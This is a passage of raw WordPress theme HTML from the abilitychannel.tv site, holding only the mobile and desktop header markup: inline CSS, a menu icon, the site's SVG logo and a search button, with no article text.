</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div data-rocket-location-hash="e63590c590708ff329e5a1a14f4a50d1" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15_a4a" class="tdc-zone"><div class="tdc_zone tdi_16_896  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_16_896{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_17_0aa" class="tdc-row"><div id="td_header" class="vc_row tdi_18_676  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_18_676,
                .tdi_18_676 .tdc-columns{
                    min-height: 0;
                }.tdi_18_676,
				.tdi_18_676 .tdc-columns{
				    display: block;
				}.tdi_18_676 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_18_676.tdc-row-content-vert-center,
                    .tdi_18_676.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_18_676.tdc-row-content-vert-bottom,
                    .tdi_18_676.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_18_676.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_18_676.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18_676{
padding-top:5px !important;
padding-bottom:5px !important;
text-align:left !important;
box-shadow:0 0 15px #aaaaaa !important;
position:relative;
}
}

</style>
<div class="tdi_17_0aa_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_17_0aa_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_20_ab9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_20_ab9{
                    vertical-align: baseline;
                }.tdi_20_ab9 > .wpb_wrapper,
				.tdi_20_ab9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_20_ab9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20_ab9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_ab9{
width:15% !important;
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_21_886 tdm-content-horiz-left td-pb-border-top taptap-menu-button-wrapper td_block_template_1"  data-td-block-uid="tdi_21_886"   >
<style>
/* custom css */
.tdi_21_886 svg{
                    width: 30px;
                    height: auto;
                }.tdi_21_886 .tds-icon-svg-wrap{
				    width: 54px;
				    height: 54px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}.tdi_21_886 i,
				.tdi_21_886 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_21_886 svg{
                    width: 31px;
                    height: auto;
                }.tdi_21_886 .tds-icon-svg-wrap{
				    width: 52.7px;
				    height: 52.7px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}
</style>
<style>
.tdi_22_9ea{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
				    box-shadow:  0px 0px 3px 0px #c80824;
				}.tdi_22_9ea:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #c80824;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_22_9ea:before{
				    background: none;
					color: #c80824;
				}.tdi_22_9ea svg{
				    fill: #c80824;
				}.tdi_22_9ea svg *{
				    fill: inherit;
				}body .tdi_21_886:hover .tdi_22_9ea:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_21_886:hover .tdi_22_9ea svg{
				    fill: @text_hover_color;
				}body .tdi_21_886:hover .tdi_22_9ea svg *{
				    fill: inherit;
				}.tdi_21_886:hover .tdi_22_9ea:before{
				    color: [base64];
				}.tdi_21_886:hover .tdi_22_9ea svg{
				    fill: [base64];
				}.tdi_21_886:hover .tdi_22_9ea svg *{
				    fill: inherit;
				}.tdi_21_886:hover .tdi_22_9ea{
				    box-shadow:  0px 0px 5px 0px #c80824;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_22_9ea{
				    box-shadow: none;
				}.tdi_21_886:hover .tdi_22_9ea{
				    box-shadow: none;
				}
}
</style><div class="tds-icon tds-icon-svg-wrap tdi_22_9ea td-fix-index"><div class="tds-icon-svg"><?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="30px" viewBox="0 -53 384 384" width="30px" class=""><g><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></g> </svg></div></div></div></div></div><div class="vc_column tdi_24_668  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_24_668{
                    vertical-align: baseline;
                }.tdi_24_668 > .wpb_wrapper,
				.tdi_24_668 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24_668 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24_668 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_668{
width:70% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_795 td-pb-border-top td_floatleft td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_795" >
<style>
/* custom css */
.tdi_25_795 .tdb-logo-a,
                .tdi_25_795 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_795 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_795 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_795 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_795 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_795 .tdb-logo-text-title{
                    display: block;
                }.tdi_25_795 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_25_795 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_795 .tdb-logo-svg-wrap{
                    max-width: 205px;
                }.tdi_25_795 .tdb-logo-svg-wrap svg{
                    width: 205px;
                    height: auto;
                }.tdi_25_795 .tdb-logo-img{
                    max-width: 55px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.abilitychannel.tv/"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 926.3 195.7" style="enable-background:new 0 0 926.3 195.7;" xml:space="preserve">
<style type="text/css">
	.td_000{fill:#1D1D1B;}
	.td_001{fill:#CB142A;}
</style>
<g>
	<g>
		<path class="td_000" d="M480.5,89.6l19.2,5.1c-1.3,4.7-3.3,8.7-6.1,11.9s-6.2,5.6-10.3,7.2c-4.1,1.6-9.4,2.4-15.7,2.4
			c-7.7,0-14-1-18.9-3c-4.9-2-9.1-5.4-12.7-10.4c-3.6-5-5.3-11.3-5.3-19.1c0-10.3,3.1-18.3,9.4-23.8c6.3-5.5,15.1-8.3,26.5-8.3
			c8.9,0,16,1.6,21.1,4.8c5.1,3.2,8.9,8.1,11.4,14.6l-19.4,3.8c-0.7-1.9-1.4-3.3-2.1-4.2c-1.2-1.5-2.7-2.6-4.5-3.4
			c-1.8-0.8-3.8-1.2-6-1.2c-5,0-8.8,1.8-11.4,5.3c-2,2.6-3,6.7-3,12.3c0,6.9,1.2,11.7,3.6,14.2c2.4,2.6,5.8,3.8,10.1,3.8
			c4.2,0,7.4-1,9.5-3.1S479.6,93.6,480.5,89.6z"/>
		<path class="td_000" d="M503.1,52.8l22,0l0,21.8l24,0l0-21.8l22,0l0,62.4l-22,0l0-25.3l-24,0l0,25.3l-22,0L503.1,52.8z"/>
		<path class="td_000" d="M621.9,104.9l-24.9,0l-3.5,10.3l-22.4,0l26.7-62.4l23.9,0l26.7,62.4l-23,0L621.9,104.9z M617.3,91.4L609.5,69
			l-7.8,22.4L617.3,91.4z"/>
		<path class="td_000" d="M648.1,52.8l20.5,0l26.7,34.5l0-34.5l20.7,0l0,62.4l-20.7,0l-26.6-34.3l0,34.3l-20.6,0L648.1,52.8z"/>
		<path class="td_000" d="M723.3,52.8l20.5,0l26.7,34.5l0-34.5l20.7,0l0,62.4l-20.7,0L744,80.9l0,34.3l-20.6,0L723.3,52.8z"/>
		<path class="td_000" d="M798.4,52.8l58.8,0l0,13.3l-36.8,0l0,9.9l34.2,0l0,12.7l-34.2,0l0,12.3l37.9,0l0,14.1l-59.9,0L798.4,52.8z"/>
		<path class="td_000" d="M862.6,52.8l22,0l0,47.1l34.3,0l0,15.4l-56.2,0L862.6,52.8z"/>
		<path class="td_000" d="M57.1,104.9l-24.9,0l-3.5,10.3l-22.4,0L33,52.8l23.9,0l26.7,62.4l-23,0L57.1,104.9z M52.5,91.4l-7.8-22.4
			l-7.8,22.4L52.5,91.4z"/>
		<path class="td_000" d="M83.2,52.8l41.1,0c6.8,0,12.1,1.5,15.8,4.5c3.7,3,5.5,6.7,5.5,11.1c0,3.7-1.3,6.9-3.9,9.5
			c-1.7,1.8-4.3,3.2-7.7,4.2c5.1,1.1,8.9,2.9,11.3,5.6c2.4,2.6,3.6,5.9,3.6,9.9c0,3.2-0.9,6.1-2.6,8.7c-1.7,2.6-4.1,4.6-7,6.1
			c-1.8,0.9-4.6,1.6-8.3,2c-4.9,0.6-8.2,0.9-9.8,0.9l-37.9,0L83.2,52.8z M105.3,77.3l9.5,0c3.4,0,5.8-0.5,7.1-1.6c1.3-1,2-2.5,2-4.5
			c0-1.8-0.7-3.2-2-4.3c-1.3-1-3.7-1.5-7-1.5l-9.7,0L105.3,77.3z M105.3,101.8l11.2,0c3.8,0,6.4-0.6,8-1.8s2.3-2.8,2.3-4.7
			c0-1.8-0.8-3.3-2.3-4.4c-1.5-1.1-4.2-1.7-8.1-1.7l-11.1,0L105.3,101.8z"/>
		<path class="td_000" d="M153.7,52.8l22,0l0,62.4l-22,0L153.7,52.8z"/>
		<path class="td_000" d="M184.1,52.8l22,0l0,47.1l34.3,0l0,15.4l-56.2,0L184.1,52.8z"/>
		<path class="td_000" d="M243.7,52.8l22,0l0,62.4l-22,0L243.7,52.8z"/>
		<path class="td_000" d="M269,52.8l66.7,0l0,15.4l-22.4,0l0,47l-22,0l0-47l-22.4,0L269,52.8z"/>
		<path class="td_001" d="M373.6,4.6l9.5,22.7c0,0-48.1,52.4-39.3,61.1c0,0,26.5,9.1,119.3-82.7l7.1,23.7c0,0-36,94.9-142.6,161.6
			l-9-27.5c0,0,38.6-24.2,81.8-67.4c0,0-94.8,62.3-77.3-17.8C323,78.4,324.5,58.6,373.6,4.6z"/>
	</g>
	<g>
		<path class="td_000" d="M503.3,132.7h15.6c3.1,0,5.6,0.9,7.5,2.6c1.9,1.8,2.8,4.2,2.8,7.4c0,2.7-0.8,5.1-2.5,7.1c-1.7,2-4.3,3-7.8,3
			H508v14.8h-4.7V132.7z M521.6,137.5c-1-0.5-2.5-0.7-4.3-0.7H508v12.1h9.3c2.1,0,3.8-0.5,5.1-1.4c1.3-0.9,2-2.5,2-4.8
			C524.4,140.2,523.5,138.4,521.6,137.5z"/>
		<path class="td_000" d="M547.4,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C544,141.6,545.8,142,547.4,142.9z M549,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H549z"/>
		<path class="td_000" d="M558.9,142.2h4.1v4.4c0.3-0.9,1.1-1.9,2.4-3.1c1.3-1.2,2.8-1.8,4.5-1.8c0.1,0,0.2,0,0.4,0c0.2,0,0.5,0,1,0.1
			v4.5c-0.3,0-0.5-0.1-0.7-0.1c-0.2,0-0.4,0-0.7,0c-2.2,0-3.8,0.7-5,2.1c-1.2,1.4-1.7,3-1.7,4.8v14.6h-4.3V142.2z"/>
		<path class="td_000" d="M577.6,159.6c0.1,1.4,0.5,2.5,1.1,3.3c1.1,1.4,3,2.1,5.7,2.1c1.6,0,3-0.3,4.3-1s1.8-1.8,1.8-3.2
			c0-1.1-0.5-1.9-1.5-2.5c-0.6-0.3-1.9-0.8-3.7-1.2l-3.5-0.9c-2.2-0.5-3.8-1.1-4.9-1.8c-1.9-1.2-2.8-2.8-2.8-4.8
			c0-2.4,0.9-4.4,2.6-5.8s4.1-2.2,7.1-2.2c3.9,0,6.7,1.1,8.4,3.4c1.1,1.4,1.6,3,1.6,4.6h-4c-0.1-1-0.4-1.8-1-2.6
			c-1-1.1-2.8-1.7-5.2-1.7c-1.7,0-2.9,0.3-3.8,0.9c-0.9,0.6-1.3,1.4-1.3,2.4c0,1.1,0.6,2,1.7,2.7c0.6,0.4,1.6,0.7,2.9,1l2.9,0.7
			c3.1,0.7,5.2,1.5,6.3,2.2c1.7,1.1,2.5,2.8,2.5,5.2c0,2.3-0.9,4.2-2.6,5.9s-4.4,2.5-8,2.5c-3.8,0-6.6-0.9-8.1-2.6s-2.5-3.8-2.6-6.4
			H577.6z"/>
		<path class="td_000" d="M617.8,144.7c2.2,2.2,3.4,5.4,3.4,9.6c0,4.1-1,7.5-3,10.2c-2,2.7-5.1,4-9.2,4c-3.5,0-6.2-1.2-8.3-3.6
			c-2-2.4-3.1-5.5-3.1-9.5c0-4.3,1.1-7.7,3.2-10.2c2.2-2.5,5.1-3.8,8.7-3.8C612.8,141.4,615.6,142.5,617.8,144.7z M615.2,161.6
			c1-2.1,1.6-4.5,1.6-7.2c0-2.4-0.4-4.3-1.1-5.8c-1.2-2.3-3.2-3.5-6.2-3.5c-2.6,0-4.5,1-5.6,3c-1.2,2-1.8,4.4-1.8,7.2
			c0,2.7,0.6,5,1.8,6.8c1.2,1.8,3,2.7,5.6,2.7C612.2,164.8,614.1,163.8,615.2,161.6z"/>
		<path class="td_000" d="M626.4,142.2h4.1v3.6c1.2-1.5,2.5-2.6,3.8-3.2c1.3-0.7,2.8-1,4.5-1c3.6,0,6.1,1.3,7.3,3.8
			c0.7,1.4,1,3.4,1,5.9v16.3h-4.4v-16c0-1.6-0.2-2.8-0.7-3.8c-0.8-1.6-2.1-2.4-4.1-2.4c-1,0-1.8,0.1-2.5,0.3c-1.2,0.3-2.2,1-3.1,2.1
			c-0.7,0.8-1.2,1.7-1.4,2.6s-0.3,2.2-0.3,3.8v13.3h-4.3V142.2z"/>
		<path class="td_000" d="M669.3,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C665.8,141.6,667.6,142,669.3,142.9z M670.8,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H670.8z"/>
		<path class="td_000" d="M710.9,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C707.4,141.6,709.2,142,710.9,142.9z M712.4,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H712.4z"/>
		<path class="td_000" d="M747.7,142.9c0.8,0.5,1.6,1.3,2.6,2.5v-12.9h4.1v35h-3.9v-3.5c-1,1.6-2.2,2.7-3.5,3.4c-1.4,0.7-2.9,1-4.7,1
			c-2.8,0-5.3-1.2-7.3-3.6s-3.1-5.6-3.1-9.5c0-3.7,0.9-6.9,2.8-9.6c1.9-2.7,4.6-4.1,8.1-4.1C744.8,141.7,746.4,142.1,747.7,142.9z
			 M738.2,162c1.2,1.8,3,2.8,5.5,2.8c2,0,3.6-0.9,4.9-2.6c1.3-1.7,1.9-4.1,1.9-7.3c0-3.2-0.7-5.6-2-7.1c-1.3-1.5-2.9-2.3-4.8-2.3
			c-2.1,0-3.9,0.8-5.2,2.5c-1.3,1.6-2,4.1-2,7.3C736.5,157.9,737,160.2,738.2,162z"/>
		<path class="td_000" d="M760.8,132.7h4.4v4.8h-4.4V132.7z M760.8,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M774.2,159.6c0.1,1.4,0.5,2.5,1.1,3.3c1.1,1.4,3,2.1,5.7,2.1c1.6,0,3-0.3,4.3-1s1.8-1.8,1.8-3.2
			c0-1.1-0.5-1.9-1.5-2.5c-0.6-0.3-1.9-0.8-3.7-1.2l-3.5-0.9c-2.2-0.5-3.8-1.1-4.9-1.8c-1.9-1.2-2.8-2.8-2.8-4.8
			c0-2.4,0.9-4.4,2.6-5.8s4.1-2.2,7.1-2.2c3.9,0,6.7,1.1,8.4,3.4c1.1,1.4,1.6,3,1.6,4.6h-4c-0.1-1-0.4-1.8-1-2.6
			c-1-1.1-2.8-1.7-5.2-1.7c-1.7,0-2.9,0.3-3.8,0.9c-0.9,0.6-1.3,1.4-1.3,2.4c0,1.1,0.6,2,1.7,2.7c0.6,0.4,1.6,0.7,2.9,1l2.9,0.7
			c3.1,0.7,5.2,1.5,6.3,2.2c1.7,1.1,2.5,2.8,2.5,5.2c0,2.3-0.9,4.2-2.6,5.9s-4.4,2.5-8,2.5c-3.8,0-6.6-0.9-8.1-2.6s-2.5-3.8-2.6-6.4
			H774.2z"/>
		<path class="td_000" d="M809.6,152.2c1-0.1,1.6-0.5,2-1.2c0.2-0.4,0.3-0.9,0.3-1.6c0-1.5-0.5-2.5-1.6-3.2s-2.5-1-4.4-1
			c-2.2,0-3.8,0.6-4.7,1.8c-0.5,0.7-0.9,1.7-1,3h-4c0.1-3.1,1.1-5.3,3.1-6.6c2-1.2,4.2-1.8,6.8-1.8c3,0,5.4,0.6,7.3,1.7
			c1.9,1.1,2.8,2.9,2.8,5.3v14.7c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,1.2,0.4c0.2,0,0.4,0,0.6,0c0.2,0,0.5-0.1,0.8-0.1v3.2
			c-0.7,0.2-1.2,0.3-1.5,0.4s-0.8,0.1-1.4,0.1c-1.5,0-2.5-0.5-3.2-1.6c-0.3-0.6-0.6-1.3-0.7-2.4c-0.9,1.1-2.1,2.1-3.8,3
			c-1.6,0.8-3.4,1.3-5.4,1.3c-2.4,0-4.3-0.7-5.8-2.1s-2.2-3.2-2.2-5.4c0-2.4,0.7-4.2,2.2-5.5c1.5-1.3,3.4-2.1,5.8-2.4L809.6,152.2z
			 M800.6,163.8c0.9,0.7,2,1.1,3.2,1.1c1.5,0,3-0.3,4.4-1c2.4-1.2,3.6-3,3.6-5.7v-3.4c-0.5,0.3-1.2,0.6-2,0.8
			c-0.8,0.2-1.6,0.4-2.4,0.5l-2.6,0.3c-1.5,0.2-2.7,0.5-3.5,1c-1.3,0.7-2,1.9-2,3.6C799.3,162.1,799.7,163.1,800.6,163.8z"/>
		<path class="td_000" d="M822.7,132.6h4.2v12.7c0.9-1.2,2.1-2.2,3.4-2.8c1.3-0.6,2.7-1,4.2-1c3.2,0,5.8,1.1,7.7,3.3c2,2.2,3,5.4,3,9.6
			c0,4-1,7.4-2.9,10c-2,2.7-4.7,4-8.1,4c-1.9,0-3.6-0.5-4.9-1.4c-0.8-0.6-1.6-1.4-2.6-2.7v3.3h-3.9V132.6z M839.1,161.9
			c1.2-1.8,1.7-4.3,1.7-7.3c0-2.7-0.6-4.9-1.7-6.7c-1.2-1.8-2.9-2.6-5.1-2.6c-2,0-3.7,0.7-5.1,2.2c-1.5,1.4-2.2,3.8-2.2,7.1
			c0,2.4,0.3,4.3,0.9,5.8c1.1,2.8,3.2,4.2,6.3,4.2C836.2,164.7,837.9,163.7,839.1,161.9z"/>
		<path class="td_000" d="M850.2,132.7h4.4v4.8h-4.4V132.7z M850.2,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M861.1,132.7h4.3v34.9h-4.3V132.7z"/>
		<path class="td_000" d="M871.8,132.7h4.4v4.8h-4.4V132.7z M871.8,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M883.5,135.1h4.3v7.1h4.1v3.5h-4.1v16.6c0,0.9,0.3,1.5,0.9,1.8c0.3,0.2,0.9,0.3,1.7,0.3c0.2,0,0.4,0,0.7,0
			c0.2,0,0.5,0,0.8-0.1v3.4c-0.5,0.1-1,0.2-1.5,0.3c-0.5,0.1-1.1,0.1-1.7,0.1c-2,0-3.4-0.5-4.1-1.5c-0.7-1-1.1-2.3-1.1-4v-16.9H880
			v-3.5h3.4V135.1z"/>
		<path class="td_000" d="M909.8,152.2c1-0.1,1.6-0.5,2-1.2c0.2-0.4,0.3-0.9,0.3-1.6c0-1.5-0.5-2.5-1.6-3.2s-2.5-1-4.4-1
			c-2.2,0-3.8,0.6-4.7,1.8c-0.5,0.7-0.9,1.7-1,3h-4c0.1-3.1,1.1-5.3,3.1-6.6c2-1.2,4.2-1.8,6.8-1.8c3,0,5.4,0.6,7.3,1.7
			c1.9,1.1,2.8,2.9,2.8,5.3v14.7c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,1.2,0.4c0.2,0,0.4,0,0.6,0c0.2,0,0.5-0.1,0.8-0.1v3.2
			c-0.7,0.2-1.2,0.3-1.5,0.4s-0.8,0.1-1.4,0.1c-1.5,0-2.5-0.5-3.2-1.6c-0.3-0.6-0.6-1.3-0.7-2.4c-0.9,1.1-2.1,2.1-3.8,3
			c-1.6,0.8-3.4,1.3-5.4,1.3c-2.4,0-4.3-0.7-5.8-2.1s-2.2-3.2-2.2-5.4c0-2.4,0.7-4.2,2.2-5.5c1.5-1.3,3.4-2.1,5.8-2.4L909.8,152.2z
			 M900.8,163.8c0.9,0.7,2,1.1,3.2,1.1c1.5,0,3-0.3,4.4-1c2.4-1.2,3.6-3,3.6-5.7v-3.4c-0.5,0.3-1.2,0.6-2,0.8
			c-0.8,0.2-1.6,0.4-2.4,0.5l-2.6,0.3c-1.5,0.2-2.7,0.5-3.5,1c-1.3,0.7-2,1.9-2,3.6C899.4,162.1,899.9,163.1,900.8,163.8z
			 M909.3,138.8h-3.3l-6.4-6.9h5.3L909.3,138.8z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_668  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_27_668{
                    vertical-align: baseline;
                }.tdi_27_668 > .wpb_wrapper,
				.tdi_27_668 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27_668 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27_668 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_668{
width:15% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_eb0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_eb0" >
<style>
/* custom css */
.tdi_28_eb0{
                    display: inline-block;
                }.tdi_28_eb0 .tdb-block-inner{
                    text-align: right;
                }.tdi_28_eb0 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_eb0 .tdb-header-search-button-mob{
                    color: #c80824;
                }.tdi_28_eb0 .tdb-header-search-button-mob:hover{
                    color: #c80824;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div data-rocket-location-hash="5ed228c388aab9645cec8da61f5d0d4e" class="td-header-desktop-wrap ">
                        <div id="tdi_29_b6e" class="tdc-zone"><div class="tdc_zone tdi_30_1ea  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_30_1ea{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_31_a66" class="tdc-row"><div class="vc_row tdi_32_6c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_6c6,
                .tdi_32_6c6 .tdc-columns{
                    min-height: 0;
                }.tdi_32_6c6,
				.tdi_32_6c6 .tdc-columns{
				    display: block;
				}.tdi_32_6c6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_34_669  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_669{
                    vertical-align: baseline;
                }.tdi_34_669 > .wpb_wrapper,
				.tdi_34_669 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_669 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_669 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div data-rocket-location-hash="6820fcd41f84c39c90365cd70554085c" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_999" class="tdc-zone"><div class="tdc_zone tdi_36_4a8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_4a8{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_37_bb9" class="tdc-row"><div class="vc_row tdi_38_6c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_6c6,
                .tdi_38_6c6 .tdc-columns{
                    min-height: 0;
                }.tdi_38_6c6,
				.tdi_38_6c6 .tdc-columns{
				    display: block;
				}.tdi_38_6c6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_40_9e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_9e6{
                    vertical-align: baseline;
                }.tdi_40_9e6 > .wpb_wrapper,
				.tdi_40_9e6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40_9e6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40_9e6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
